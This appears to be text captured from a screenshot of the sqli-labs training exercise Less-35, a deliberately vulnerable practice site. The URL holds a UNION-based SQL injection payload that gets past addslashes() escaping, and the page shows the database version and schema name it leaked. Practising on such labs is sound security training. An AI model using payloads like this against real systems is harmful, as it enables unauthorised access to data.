 Less-35 **why care for addslashes()** - Mozilla Firefox
Less-35 **why care for adds
192.168.80.225/sqli-labs/Less-35/?id=0 union select 1,@@version,database() #
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,@@version,database()